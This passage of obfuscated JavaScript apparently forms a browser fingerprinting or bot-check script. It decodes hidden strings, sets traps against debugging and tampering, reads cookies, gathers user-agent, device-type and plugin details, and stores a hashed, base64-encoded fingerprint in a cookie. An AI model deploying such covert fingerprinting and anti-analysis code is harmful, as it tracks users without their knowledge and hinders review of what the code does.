'\x46\x77\x36\x58')](_0x51522d&0xc0,0x6)));continue;case'\x31':_0x3b17cb=_0x5e497b[_0x3fd5('0x16', '\x66\x39\x76\x71')](_0x30006d[_0x3fd5('0x17', '\x45\x4b\x67\x58')](_0x54e498++),0xff);continue;case'\x32':_0x11c6c2=_0x30006d[_0x3fd5('0x18', '\x4e\x4a\x47\x63')](_0x54e498++);continue;case'\x33':if(_0x5e497b[_0x3fd5('0x19', '\x6f\x29\x4c\x6f')](_0x54e498,_0x102d5b)){_0x3cb0ad+=_0x426a86[_0x3fd5('0x1a', '\x6e\x51\x50\x4d')](_0x5e497b[_0x3fd5('0x1b', '\x50\x5b\x6e\x46')](_0x3b17cb,0x2));_0x3cb0ad+=_0x426a86[_0x3fd5('0x1c', '\x2a\x59\x55\x58')](_0x5e497b[_0x3fd5('0x1d', '\x4f\x54\x28\x34')](_0x5e497b[_0x3fd5('0x1e', '\x70\x57\x4f\x43')](_0x3b17cb&0x3,0x4),_0x5e497b[_0x3fd5('0x1f', '\x7a\x47\x24\x66')](_0x5e497b[_0x3fd5('0x20', '\x38\x5e\x5b\x71')](_0x11c6c2,0xf0),0x4)));_0x3cb0ad+=_0x426a86[_0x3fd5('0x21', '\x45\x53\x30\x69')](_0x5e497b[_0x3fd5('0x22', '\x5d\x6f\x76\x23')](_0x5e497b[_0x3fd5('0x23', '\x47\x4b\x5d\x4e')](_0x11c6c2,0xf),0x2));_0x3cb0ad+='\x3d';break;}continue;case'\x34':_0x3cb0ad+=_0x426a86[_0x3fd5('0x24', '\x5d\x5b\x57\x4f')](_0x5e497b[_0x3fd5('0x25', '\x4a\x59\x25\x24')](_0x5e497b[_0x3fd5('0x26', '\x30\x51\x28\x6b')](_0x5e497b[_0x3fd5('0x27', '\x4c\x65\x69\x68')](_0x3b17cb,0x3),0x4),_0x5e497b[_0x3fd5('0x28', '\x25\x6b\x31\x6c')](_0x5e497b[_0x3fd5('0x29', '\x46\x77\x36\x58')](_0x11c6c2,0xf0),0x4)));continue;case'\x35':_0x51522d=_0x30006d[_0x3fd5('0x2a', '\x6b\x76\x4f\x6f')](_0x54e498++);continue;case'\x36':_0x3cb0ad+=_0x426a86[_0x3fd5('0x2b', '\x50\x5b\x6e\x46')](_0x5e497b[_0x3fd5('0x2c', '\x5d\x6d\x56\x5b')](_0x3b17cb,0x2));continue;case'\x37':_0x3cb0ad+=_0x426a86[_0x3fd5('0x2d', '\x70\x35\x64\x4d')](_0x5e497b[_0x3fd5('0x2e', '\x26\x4a\x6c\x26')](_0x51522d,0x3f));continue;case'\x38':if(_0x5e497b[_0x3fd5('0x2f', '\x70\x57\x4f\x43')](_0x54e498,_0x102d5b)){_0x3cb0ad+=_0x426a86[_0x3fd5('0x30', '\x28\x6c\x46\x37')](_0x5e497b[_0x3fd5('0x31', '\x30\x51\x28\x6b')](_0x3b17cb,0x2));_0x3cb0ad+=_0x426a86[_0x3fd5('0x32', '\x24\x4a\x74\x26')](_0x5e497b[_0x3fd5('0x33', '\x40\x4d\x64\x79')](_0x5e497b[_0x3fd5('0x34', '\x5d\x6d\x56\x5b')](_0x3b17cb,0x3),0x4));_0x3cb0ad+='\x3d\x3d';break;}continue;}break;}}continue;case'\x36':return _0x3cb0ad;continue;case'\x37':var _0x3b17cb,_0x11c6c2,_0x51522d;continue;}break;}}function _0x1ba009(_0x2ce6bd){var _0x255bcb=_0x341eee(this,function(){var _0x4874ee=function(){return'\x64\x65\x76';},_0x4b4fc2=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x1617b7=function(){var _0x256c99=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x256c99['\x74\x65\x73\x74'](_0x4874ee['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x10a740=function(){var _0xe5fe0b=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0xe5fe0b['\x74\x65\x73\x74'](_0x4b4fc2['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x519d85=function(_0x15eab8){var _0x116333=~-0x1>>0x1+0xff%0x0;if(_0x15eab8['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x116333)){_0x193786(_0x15eab8);}};var _0x193786=function(_0x25f1d8){var _0x2bf053=~-0x4>>0x1+0xff%0x0;if(_0x25f1d8['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x2bf053){_0x519d85(_0x25f1d8);}};if(!_0x1617b7()){if(!_0x10a740()){_0x519d85('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x519d85('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x519d85('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x255bcb();var _0xbe03ee={'\x6e\x75\x78':function _0x2b3ebb(_0x3ee665,_0x426879){return _0x5f3a48[_0x3fd5('0x35', '\x39\x5b\x51\x58')](_0x3ee665,_0x426879);}};return function(_0x219d27){_0x2a3932+=_0x219d27;return _0xbe03ee[_0x3fd5('0x36', '\x40\x4d\x64\x79')](_0x2ce6bd,_0x219d27);};}function _0x508334(){var _0x19c955={'\x46\x49\x6f':function _0x28a350(_0x229755){return _0x229755();},'\x59\x47\x54':function _0x4aa77b(_0x4c62c7,_0x3dfdc7){return _0x4c62c7<_0x3dfdc7;},'\x66\x64\x61':function _0xae370a(_0x2a8a21,_0x3691e7){return _0x2a8a21+_0x3691e7;}};var _0x14fa37=_0x3fd5('0x37', '\x2a\x72\x69\x79')[_0x3fd5('0x38', '\x6c\x6c\x4f\x4a')]('\x7c'),_0x313e68=0x0;while(!![]){switch(_0x14fa37[_0x313e68++]){case'\x30':_0x19c955[_0x3fd5('0x39', '\x2a\x72\x69\x79')](_0x487fec);continue;case'\x31':var _0x16e519=new _0x3a9b1d[_0x3fd5('0x3a', '\x6e\x6d\x66\x6b')](_0x3fd5('0x3b', '\x33\x4f\x4e\x41'));continue;case'\x32':var _0x463623=new _0x3a9b1d[_0x3fd5('0x3c', '\x6c\x6c\x4f\x4a')]();continue;case'\x33':for(var _0x20828d=0x0;_0x19c955[_0x3fd5('0x3d', '\x5d\x6d\x56\x5b')](_0x20828d,_0x5d2041[_0x3fd5('0x3e', '\x53\x62\x47\x72')]);_0x20828d++){var _0x331741=_0x5d2041[_0x20828d][_0x3fd5('0x3f', '\x5d\x6d\x56\x5b')](0x0,_0x5d2041[_0x20828d][_0x3fd5('0x40', '\x39\x5b\x51\x58')]('\x3d'));var _0x16f032=_0x5d2041[_0x20828d][_0x3fd5('0x41', '\x57\x49\x34\x61')](_0x19c955[_0x3fd5('0x42', '\x6b\x42\x40\x64')](_0x5d2041[_0x20828d][_0x3fd5('0x43', '\x49\x4e\x25\x38')]('\x3d'),0x1),_0x5d2041[_0x20828d][_0x3fd5('0x44', '\x28\x6c\x46\x37')]);if(_0x16e519[_0x3fd5('0x45', '\x4c\x65\x69\x68')](_0x331741)){_0x463623[_0x463623[_0x3fd5('0x46', '\x26\x4a\x6c\x26')]]=_0x16f032;}}continue;case'\x34':return _0x463623;continue;case'\x35':var _0x5d2041=_0x109c12[_0x3fd5('0x47', '\x45\x4b\x67\x58')][_0x3fd5('0x48', '\x48\x6d\x28\x63')]('\x3b');continue;}break;}}function _0x11c383(_0x371841){var _0x325dd6={'\x76\x72\x57':function _0x5edfde(_0x5d1596,_0x2ee632){return _0x5d1596(_0x2ee632);},'\x73\x57\x65':function _0x1943eb(_0xab4ffe){return _0xab4ffe();},'\x6f\x74\x5a':function _0x5c0db4(_0x1da447,_0x16a48e){return _0x1da447(_0x16a48e);},'\x77\x71\x41':function _0x3c94b2(_0x33aeaa,_0x2114d8){return _0x33aeaa+_0x2114d8;},'\x44\x4a\x4e':function _0x1c02f2(_0x150b2e){return _0x150b2e();},'\x4a\x47\x79':function _0x5b0cac(_0x5a4d37,_0x121485){return _0x5a4d37<_0x121485;},'\x4b\x61\x6b':function _0xa68541(_0x7fa908,_0x12d07b){return _0x7fa908+_0x12d07b;},'\x7a\x50\x53':function _0x3a5ed4(_0x2ba003,_0x468df8){return _0x2ba003%_0x468df8;},'\x68\x54\x5a':function _0x39bcc5(_0xc8ca93,_0x2ef580){return _0xc8ca93+_0x2ef580;},'\x63\x6e\x78':function _0x3569fb(_0x3a92b5,_0x59aa85){return _0x3a92b5+_0x59aa85;},'\x68\x7a\x62':function _0x2cbe0c(_0x31e856,_0x381fbf,_0x13c72d){return _0x31e856(_0x381fbf,_0x13c72d);},'\x4e\x64\x6f':function _0x25f1a9(_0x4b940e,_0x6719f0){return _0x4b940e-_0x6719f0;},'\x74\x47\x50':function _0x19297f(_0x2b5620,_0x15d94b){return _0x2b5620+_0x15d94b;},'\x6f\x51\x75':function _0x39ce71(_0x189662){return _0x189662();},'\x4a\x72\x4d':function _0x315a14(_0x21851f,_0x1efdb2,_0x593cb5,_0xa5bebe){return _0x21851f(_0x1efdb2,_0x593cb5,_0xa5bebe);}};var _0x1db5b1=_0x3fd5('0x49', '\x6c\x6c\x4f\x4a')[_0x3fd5('0x4a', '\x45\x4b\x67\x58')]('\x7c'),_0x182a62=0x0;while(!![]){switch(_0x1db5b1[_0x182a62++]){case'\x30':var _0x33891e='';continue;case'\x31':_0xfd53[_0x3fd5('0x4b', '\x33\x4f\x4e\x41')](_0x325dd6[_0x3fd5('0x4c', '\x4f\x54\x28\x34')](btoa,_0x371841));continue;case'\x32':_0xfd53[_0x3fd5('0x4d', '\x6b\x42\x40\x64')]();continue;case'\x33':_0x325dd6[_0x3fd5('0x4e', '\x35\x78\x79\x45')](_0x487fec);continue;case'\x34':for(var _0x357266=0x0;_0x357266<_0x22415b[_0x3fd5('0x4f', '\x25\x6b\x31\x6c')];_0x357266++){_0x2cdf5e[_0x357266]=_0x325dd6[_0x3fd5('0x50', '\x4c\x65\x69\x68')](_0x2bf3a9,_0x325dd6[_0x3fd5('0x51', '\x51\x38\x6b\x31')](_0x371841,_0x22415b[_0x357266]));}continue;case'\x35':var _0x2cdf5e=new _0x3a9b1d[_0x3fd5('0x52', '\x35\x78\x79\x45')](_0x22415b[_0x3fd5('0x53', '\x33\x29\x43\x2a')]);continue;case'\x36':var _0x22415b=_0x325dd6[_0x3fd5('0x54', '\x4e\x4a\x47\x63')](_0x508334);continue;case'\x37':var _0x549ef1;continue;case'\x38':for(var _0x357266=0x0;_0x325dd6[_0x3fd5('0x55', '\x44\x29\x39\x29')](_0x357266,_0x453493[_0x3fd5('0x56', '\x4c\x65\x69\x68')]);_0x357266++){_0x33891e+=_0x325dd6[_0x3fd5('0x57', '\x70\x35\x64\x4d')](_0x453493[_0x3fd5('0x58', '\x28\x6c\x46\x37')](_0x357266),_0x5e9add[_0x3fd5('0x59', '\x4a\x59\x25\x24')](_0x325dd6[_0x3fd5('0x5a', '\x53\x62\x47\x72')](_0x357266,_0x5e9add[_0x3fd5('0x5b', '\x4a\x37\x56\x6a')])))[_0x3fd5('0x5c', '\x56\x35\x37\x59')](0x10);}continue;case'\x39':_0x549ef1=_0x325dd6[_0x3fd5('0x50', '\x4c\x65\x69\x68')](btoa,_0x325dd6[_0x3fd5('0x5d', '\x6b\x42\x40\x64')](_0x325dd6[_0x3fd5('0x5e', '\x7a\x47\x24\x66')](_0x325dd6[_0x3fd5('0x5f', '\x6e\x6d\x66\x6b')](_0x325dd6[_0x3fd5('0x60', '\x6b\x29\x42\x58')](_0x325dd6[_0x3fd5('0x61', '\x7a\x47\x24\x66')](_0x3fd5,_0x325dd6[_0x3fd5('0x62', '\x50\x5b\x6e\x46')](_0xfd53[_0x3fd5('0x3e', '\x53\x62\x47\x72')],0x1),_0x453493[_0x3fd5('0x63', '\x4a\x37\x56\x6a')](0x0,0x5)),_0x3fd5('0x64', '\x23\x61\x66\x47')),_0x5e9add),_0x3fd5('0x65', '\x40\x4d\x64\x79')),_0x33891e));continue;case'\x31\x30':var _0xc225c1='\xdf\xf5\x2f\x32\x8a\xb5\x70\x46';var _0x8fa68e=0x5;while(--_0x8fa68e){_0xc225c1=_0xc225c1['\x73\x75\x62\x73\x74\x72'](0x1)+_0xc225c1[0x0];}var _0x5e12bc=_0xc225c1;var _0x1c33b7=_0xc225c1['\x6c\x65\x6e\x67\x74\x68']-0x3;while(--_0x1c33b7){_0x5e12bc=_0x5e12bc['\x73\x75\x62\x73\x74\x72'](0x1)+_0x5e12bc[0x0];}var _0xddf341='\x2e\xd9\x9e\xc7\x00\xfe\xbc\x1c';var _0xa589f2=_0xddf341['\x73\x75\x62\x73\x74\x72'](0x0,0x6);var _0x54a615=_0xddf341['\x73\x75\x62\x73\x74\x72'](0x6);var _0x453493=_0x3fd5('0x67', _0x5e12bc);continue;case'\x31\x31':_0x325dd6[_0x3fd5('0x68', '\x6b\x29\x42\x58')](_0x487fec);continue;case'\x31\x32':_0x325dd6[_0x3fd5('0x69', '\x42\x77\x6e\x70')](_0x39bb3f,_0x3fd5('0x6a', '\x45\x4b\x67\x58'),_0x549ef1,0x14);continue;case'\x31\x33':var _0x5e9add=_0x2cdf5e[_0x3fd5('0x6b', '\x5d\x6f\x76\x23')]();continue;}break;}}function _0x2bf3a9(_0x55ebc6){var _0x4ee066=0x0;for(var _0x2efdae=0x0;_0x5f3a48[_0x3fd5('0x6c', '\x33\x4f\x4e\x41')](_0x2efdae,_0x55ebc6[_0x3fd5('0x6d', '\x57\x49\x34\x61')]);_0x2efdae++){_0x4ee066+=_0x55ebc6[_0x3fd5('0x6e', '\x6f\x29\x4c\x6f')](_0x2efdae);}_0x5f3a48[_0x3fd5('0x6f', '\x6b\x29\x42\x58')](_0x487fec);return _0x4ee066;}function _0x39bb3f(_0x23c606,_0x3e9d0b,_0x16cf14){var _0x5cbbbd={'\x67\x4f\x4a':function _0x1e28e4(_0x1cfda6,_0x5179b8){return _0x1cfda6<_0x5179b8;},'\x64\x72\x57':function _0x33b7db(_0x523963,_0x28e8c3){return _0x523963+_0x28e8c3;},'\x52\x4a\x4e':function _0x50190d(_0x391c81,_0x1e6953){return _0x391c81*_0x1e6953;},'\x4a\x56\x51':function _0x4291b2(_0x137060,_0x54f831){return _0x137060+_0x54f831;},'\x6e\x7a\x71':function _0xc21afb(_0x25ecb2,_0x18fb5f){return _0x25ecb2+_0x18fb5f;},'\x52\x76\x77':function _0x142b35(_0x43a27c,_0xb7498){return _0x43a27c+_0xb7498;},'\x4e\x69\x73':function _0x1eee1e(_0x259590,_0x2e5933){return _0x259590+_0x2e5933;}};var _0x3b6a4b=_0x3fd5('0x70', '\x2a\x72\x69\x79')[_0x3fd5('0x71', '\x29\x61\x48\x6b')]('\x7c'),_0x4d19db=0x0;while(!![]){switch(_0x3b6a4b[_0x4d19db++]){case'\x30':for(var _0x3d9fc5=0x2;_0x5cbbbd[_0x3fd5('0x72', '\x35\x77\x4e\x49')](_0x3d9fc5,_0x18c2ce[_0x3fd5('0x73', '\x6e\x51\x50\x4d')]);_0x3d9fc5++){_0x38903a+=_0x18c2ce[_0x3d9fc5];}continue;case'\x31':var _0xaabe37='';continue;case'\x32':if(_0x16cf14){var _0x4232e1=new _0x3a9b1d[_0x3fd5('0x74', '\x5d\x5b\x57\x4f')]();_0x4232e1[_0x3fd5('0x75', '\x42\x77\x6e\x70')](_0x5cbbbd[_0x3fd5('0x76', '\x33\x29\x43\x2a')](_0x4232e1[_0x3fd5('0x77', '\x44\x29\x39\x29')](),_0x5cbbbd[_0x3fd5('0x78', '\x33\x29\x43\x2a')](_0x16cf14,0x3e8)));var _0x11e95a=_0x5cbbbd[_0x3fd5('0x79', '\x6b\x42\x40\x64')](_0x3fd5('0x7a', '\x4c\x65\x69\x68'),_0x4232e1[_0x3fd5('0x7b', '\x44\x29\x39\x29')]());}continue;case'\x33':var _0x38903a='';continue;case'\x34':var _0x11e95a='';continue;case'\x35':for(var _0x38efb1=0x0;_0x5cbbbd[_0x3fd5('0x7c', '\x2a\x72\x69\x79')](_0x38efb1,0x2);_0x38efb1++){_0xaabe37+=_0x18c2ce[_0x38efb1];}continue;case'\x36':_0x109c12[_0x3fd5('0x7d', '\x35\x77\x4e\x49')]=_0x5cbbbd[_0x3fd5('0x7e', '\x53\x62\x47\x72')](_0x5cbbbd[_0x3fd5('0x7f', '\x5d\x6f\x76\x23')](_0x5cbbbd[_0x3fd5('0x80', '\x4c\x65\x69\x68')](_0x5cbbbd[_0x3fd5('0x81', '\x4a\x59\x25\x24')](_0x23c606,'\x3d'),_0x3e9d0b),_0x11e95a),_0x3fd5('0x82', '\x6b\x42\x40\x64'));continue;case'\x37':var _0x18c2ce=_0x3fd5('0x83', '\x56\x35\x37\x59');continue;}break;}}function _0x22c1a7(){var _0x45ace2={'\x6d\x6b\x55':function _0x59d635(_0x251f8e,_0x49b41e){return _0x5f3a48[_0x3fd5('0x84', '\x35\x77\x4e\x49')](_0x251f8e,_0x49b41e);},'\x6d\x6c\x51':function _0x213d85(_0x2e978c,_0x57150f){return _0x5f3a48[_0x3fd5('0x85', '\x2a\x72\x69\x79')](_0x2e978c,_0x57150f);},'\x42\x6e\x42':function _0x1ceb86(_0x46fad2,_0x18dea9){return _0x5f3a48[_0x3fd5('0x86', '\x6e\x6d\x66\x6b')](_0x46fad2,_0x18dea9);},'\x72\x62\x50':function _0x57de03(_0x3c1749,_0x57e71e){return _0x5f3a48[_0x3fd5('0x87', '\x26\x71\x6a\x76')](_0x3c1749,_0x57e71e);},'\x45\x46\x4c':function _0x1a6efc(_0x2e323b,_0x421c6b){return _0x5f3a48[_0x3fd5('0x88', '\x26\x71\x6a\x76')](_0x2e323b,_0x421c6b);}};function _0x41c8e3(_0x4e1a45){if(_0x45ace2[_0x3fd5('0x89', '\x38\x5e\x5b\x71')](_0x45ace2[_0x3fd5('0x8a', '\x49\x4e\x25\x38')]('',_0x45ace2[_0x3fd5('0x8b', '\x70\x57\x4f\x43')](_0x4e1a45,_0x4e1a45))[_0x3fd5('0xe', '\x23\x61\x66\x47')],0x1)||_0x45ace2[_0x3fd5('0x8c', '\x5d\x5b\x57\x4f')](_0x4e1a45%0x14,0x0)){(function(){}[_0x3fd5('0x8d', '\x4a\x59\x25\x24')](_0x3fd5('0x8e', '\x39\x5b\x51\x58'))());}else{(function(){}[_0x3fd5('0x8f', '\x6c\x6c\x4f\x4a')](_0x3fd5('0x90', '\x6e\x51\x50\x4d'))());}return _0x45ace2[_0x3fd5('0x91', '\x70\x57\x4f\x43')](_0x41c8e3,++_0x4e1a45);}try{return _0x5f3a48[_0x3fd5('0x92', '\x4c\x65\x69\x68')](_0x41c8e3,0x0);}catch(_0x4d29db){}};function _0x487fec(){if(_0x5f3a48[_0x3fd5('0x93', '\x23\x61\x66\x47')](_0x5f3a48[_0x3fd5('0x94', '\x47\x4b\x5d\x4e')](new _0x3a9b1d[_0x3fd5('0x95', '\x23\x61\x66\x47')]()[_0x3fd5('0x96', '\x45\x4b\x67\x58')](),_0x5bf8a3),0x1f4)){_0x22c1a7();}}function _0x39064e(_0x2b2596){var _0x32452e='';var _0x90e181=new Array();for(var _0x1de8a5=0x0;_0x5f3a48[_0x3fd5('0x97', '\x6e\x51\x50\x4d')](_0x1de8a5,_0x2b2596[_0x3fd5('0x98', '\x7a\x47\x24\x66')]);_0x1de8a5++){var _0x2601e3=_0x2b2596[_0x1de8a5][0x0];var _0x364768=_0x2b2596[_0x1de8a5][0x2];switch(_0x2b2596[_0x1de8a5][0x1]){case _0x3fd5('0x99', '\x35\x77\x4e\x49'):try{if(_0x5f3a48[_0x3fd5('0x9a', '\x51\x38\x6b\x31')](typeof _0x5f3a48[_0x3fd5('0x9b', '\x2a\x59\x55\x58')](_0x364768),_0x3fd5('0x9c', '\x6f\x29\x4c\x6f'))){_0x90e181[_0x90e181[_0x3fd5('0x9d', '\x5d\x6d\x56\x5b')]]=_0x5f3a48[_0x3fd5('0x9e', '\x2a\x72\x69\x79')](_0x31689c,_0x5f3a48[_0x3fd5('0x9f', '\x26\x71\x6a\x76')](_0x2601e3,_0x3fd5('0xa0', '\x33\x29\x43\x2a')));}else{_0x90e181[_0x90e181[_0x3fd5('0xa1', '\x29\x61\x48\x6b')]]=_0x5f3a48[_0x3fd5('0xa2', '\x6f\x29\x4c\x6f')](_0x31689c,_0x5f3a48[_0x3fd5('0xa3', '\x38\x5e\x5b\x71')](_0x2601e3,_0x3fd5('0xa4', '\x4c\x65\x69\x68')));}}catch(_0x30d39b){_0x90e181[_0x90e181[_0x3fd5('0xa5', '\x2a\x72\x69\x79')]]=_0x5f3a48[_0x3fd5('0xa6', '\x39\x5b\x51\x58')](_0x31689c,_0x5f3a48[_0x3fd5('0xa7', '\x33\x29\x43\x2a')](_0x2601e3,_0x3fd5('0xa8', '\x6b\x29\x42\x58')));}break;case _0x3fd5('0xa9', '\x4c\x65\x69\x68'):try{try{_0x32452e=_0x5f3a48[_0x3fd5('0xaa', '\x35\x78\x79\x45')](_0x364768);if(_0x5f3a48[_0x3fd5('0xab', '\x26\x4a\x6c\x26')](typeof _0x32452e,_0x3fd5('0xac', '\x44\x29\x39\x29'))){_0x90e181[_0x90e181[_0x3fd5('0xad', '\x6e\x6d\x66\x6b')]]=_0x5f3a48[_0x3fd5('0xae', '\x6b\x76\x4f\x6f')](_0x31689c,_0x5f3a48[_0x3fd5('0xaf', '\x70\x35\x64\x4d')](_0x2601e3,_0x3fd5('0xb0', '\x7a\x47\x24\x66')));}else if(_0x5f3a48[_0x3fd5('0xb1', '\x4c\x65\x69\x68')](_0x32452e,null)){_0x90e181[_0x90e181[_0x3fd5('0xb2', '\x38\x5e\x5b\x71')]]=_0x5f3a48[_0x3fd5('0xb3', '\x46\x77\x36\x58')](_0x31689c,_0x5f3a48[_0x3fd5('0xb4', '\x33\x29\x43\x2a')](_0x2601e3,_0x3fd5('0xb5', '\x45\x53\x30\x69')));}else{_0x90e181[_0x90e181[_0x3fd5('0xb6', '\x45\x53\x30\x69')]]=_0x5f3a48[_0x3fd5('0xb7', '\x48\x6d\x28\x63')](_0x31689c,_0x5f3a48[_0x3fd5('0xb8', '\x70\x35\x64\x4d')](_0x5f3a48[_0x3fd5('0xb9', '\x70\x57\x4f\x43')](_0x2601e3,'\x3d'),_0x32452e[_0x3fd5('0xba', '\x35\x77\x4e\x49')]()));}}catch(_0x34835e){_0x90e181[_0x90e181[_0x3fd5('0xa5', '\x2a\x72\x69\x79')]]=_0x5f3a48[_0x3fd5('0xbb', '\x35\x78\x79\x45')](_0x31689c,_0x5f3a48[_0x3fd5('0xbc', '\x35\x78\x79\x45')](_0x2601e3,_0x3fd5('0xbd', '\x57\x49\x34\x61')));break;}break;}catch(_0x52aca5){_0x90e181[_0x90e181[_0x3fd5('0xbe', '\x48\x6d\x28\x63')]]=_0x5f3a48[_0x3fd5('0xbf', '\x45\x53\x30\x69')](_0x31689c,_0x5f3a48[_0x3fd5('0xc0', '\x4f\x54\x28\x34')](_0x5f3a48[_0x3fd5('0xc1', '\x70\x57\x4f\x43')](_0x2601e3,'\x3d'),_0x52aca5));}break;case _0x3fd5('0xc2', '\x6c\x6c\x4f\x4a'):try{var _0x2f9bcc=_0x3fd5('0xc3', '\x29\x61\x48\x6b')[_0x3fd5('0xc4', '\x42\x77\x6e\x70')]('\x7c'),_0x797c2=0x0;while(!![]){switch(_0x2f9bcc[_0x797c2++]){case'\x30':try{var _0x53c033=_0x1d4e1f[_0x3fd5('0xc5', '\x29\x61\x48\x6b')][_0x3fd5('0xc6', '\x41\x65\x4d\x42')];if(_0x5f3a48[_0x3fd5('0xc7', '\x6b\x42\x40\x64')](_0x53c033,0x0)||_0x5f3a48[_0x3fd5('0xc8', '\x23\x61\x66\x47')](_0x53c033,null)){_0x90e181[_0x90e181[_0x3fd5('0xc9', '\x56\x35\x37\x59')]]=_0x5f3a48[_0x3fd5('0xca', '\x40\x4d\x64\x79')](_0x31689c,_0x3fd5('0xcb', '\x5d\x6d\x56\x5b'));break;}}catch(_0x42508f){_0x90e181[_0x90e181[_0x3fd5('0xcc', '\x26\x71\x6a\x76')]]=_0x5f3a48[_0x3fd5('0xcd', '\x42\x77\x6e\x70')](_0x31689c,_0x3fd5('0xce', '\x4f\x54\x28\x34'));break;}continue;case'\x31':var _0x35361a=[];continue;case'\x32':for(var _0xbc1a70=0x0;_0x5f3a48[_0x3fd5('0xcf', '\x50\x5b\x6e\x46')](_0xbc1a70,_0x1d4e1f[_0x3fd5('0xd0', '\x5d\x6f\x76\x23')][_0x3fd5('0xd1', '\x4a\x59\x25\x24')]);_0xbc1a70++){var _0x12202f=_0x3fd5('0xd2', '\x39\x5b\x51\x58')[_0x3fd5('0xd3', '\x25\x6b\x31\x6c')]('\x7c'),_0x18bfbb=0x0;while(!![]){switch(_0x12202f[_0x18bfbb++]){case'\x30':if(_0x5f3a48[_0x3fd5('0xd4', '\x28\x6c\x46\x37')](_0x35361a[_0x3fd5('0xd5', '\x53\x62\x47\x72')](_0x15f9f7),0x0)){_0x35361a[_0x3fd5('0xd6', '\x6b\x29\x42\x58')](_0x15f9f7);}continue;case'\x31':if(_0x5f3a48[_0x3fd5('0xd7', '\x24\x4a\x74\x26')](typeof _0x1d4e1f[_0x3fd5('0xd8', '\x6b\x42\x40\x64')][_0xbc1a70],_0x3fd5('0xd9', '\x7a\x47\x24\x66'))){_0x90e181[_0x90e181[_0x3fd5('0xbe', '\x48\x6d\x28\x63')]]=_0x5f3a48[_0x3fd5('0xda', '\x29\x61\x48\x6b')](_0x31689c,_0x3fd5('0xdb', '\x35\x78\x79\x45'));break;}continue;case'\x32':if(_0x5f3a48[_0x3fd5('0xdc', '\x70\x35\x64\x4d')](typeof _0x4b820d,_0x3fd5('0xdd', '\x66\x39\x76\x71'))){_0x15f9f7=_0x3fd5('0xde', '\x4c\x65\x69\x68');}else if(_0x5f3a48[_0x3fd5('0xdf', '\x2a\x72\x69\x79')](_0x4b820d[_0x3fd5('0xe0', '\x24\x4a\x74\x26')]('\x2e')[_0x3fd5('0x9d', '\x5d\x6d\x56\x5b')],0x1)){_0x15f9f7=_0x4b820d[_0x3fd5('0xe1', '\x4f\x54\x28\x34')]('\x2e')[_0x3fd5('0xe2', '\x33\x29\x43\x2a')]();}continue;case'\x33':var _0x4b820d=_0x1d4e1f[_0x3fd5('0xe3', '\x23\x61\x66\x47')][_0xbc1a70][_0x3fd5('0xe4', '\x5d\x6f\x76\x23')];continue;case'\x34':var _0x15f9f7=_0x3fd5('0xe5', '\x49\x4e\x25\x38');continue;}break;}}continue;case'\x33':for(var _0xbc1a70=0x0;_0x5f3a48[_0x3fd5('0xe6', '\x30\x51\x28\x6b')](_0xbc1a70,_0x35361a[_0x3fd5('0xe7', '\x46\x77\x36\x58')]);_0xbc1a70++){_0x90e181[_0x90e181[_0x3fd5('0xe8', '\x47\x4b\x5d\x4e')]]=_0x5f3a48[_0x3fd5('0xe9', '\x6b\x76\x4f\x6f')](_0x31689c,_0x5f3a48[_0x3fd5('0xea', '\x41\x65\x4d\x42')](_0x3fd5('0xeb', '\x50\x5b\x6e\x46'),_0x35361a[_0xbc1a70]));}continue;case'\x34':try{_0xbc1a70=_0x35361a[_0x3fd5('0xec', '\x33\x29\x43\x2a')]('\x69');}catch(_0x3c453a){_0x90e181[_0x90e181[_0x3fd5('0xed', '\x33\x4f\x4e\x41')]]=_0x5f3a48[_0x3fd5('0xee', '\x44\x29\x39\x29')](_0x31689c,_0x3fd5('0xef', '\x46\x77\x36\x58'));break;}continue;}break;}}catch(_0xbf4997){_0x90e181[_0x90e181[_0x3fd5('0x3e', '\x53\x62\x47\x72')]]=_0x5f3a48[_0x3fd5('0xf0', '\x6e\x6d\x66\x6b')](_0x31689c,_0x5f3a48[_0x3fd5('0xf1', '\x39\x5b\x51\x58')](_0x3fd5('0xf2', '\x35\x77\x4e\x49'),_0xbf4997));}break;case _0x3fd5('0xf3', '\x70\x35\x64\x4d'):if(_0x5f3a48[_0x3fd5('0xf4', '\x26\x71\x6a\x76')](_0x2601e3,_0x3fd5('0xf5', '\x5d\x5b\x57\x4f'))){try{var _0x35e398='';var _0x3af47e=navigator[_0x3fd5('0xf6', '\x26\x4a\x6c\x26')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x3fd5('0xf7', '\x46\x77\x36\x58')](_0x3af47e)){_0x35e398=_0x3fd5('0xf8', '\x41\x65\x4d\x42');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x3fd5('0xf9', '\x5d\x6d\x56\x5b')](_0x3af47e)){_0x35e398=_0x3fd5('0xfa', '\x5d\x6f\x76\x23');}else{_0x35e398=_0x3fd5('0xfb', '\x2a\x72\x69\x79');}_0x90e181[_0x90e181[_0x3fd5('0xfc', '\x51\x38\x6b\x31')]]=_0x31689c(_0x5f3a48[_0x3fd5('0xfd', '\x47\x4b\x5d\x4e')](_0x5f3a48[_0x3fd5('0xfe', '\x41\x65\x4d\x42')](_0x2601e3,'\x3d'),_0x35e398));}catch(_0x1cede5){_0x90e181[_0x90e181[_0x3fd5('0xcc', '\x26\x71\x6a\x76')]]=_0x5f3a48[_0x3fd5('0xff', '\x2a\x59\x55\x58')](_0x31689c,_0x5f3a48[_0x3fd5('0x100', '\x41\x65\x4d\x42')](_0x5f3a48[_0x3fd5('0x101', '\x47\x4b\x5d\x4e')](_0x2601e3,_0x3fd5('0x102', '\x35\x77\x4e\x49')),_0x1cede5[_0x3fd5('0x103', 